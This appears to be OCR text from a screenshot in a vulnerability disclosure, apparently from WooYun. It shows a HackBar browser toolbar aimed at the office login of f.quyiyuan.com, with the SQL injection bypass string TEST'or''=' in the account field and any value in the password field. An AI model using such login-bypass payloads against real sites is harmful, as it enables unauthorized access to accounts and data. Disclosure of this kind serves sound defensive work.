 办公平台
f.quyiyuan.com
百度 <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://f.quyiyuan.com/
帐号：TEST'or''='
密码：随便填
Enable Post data Enable Referrer
办公平台
趣医网
手机版
TEST'or''='
登录
www.wooyun.org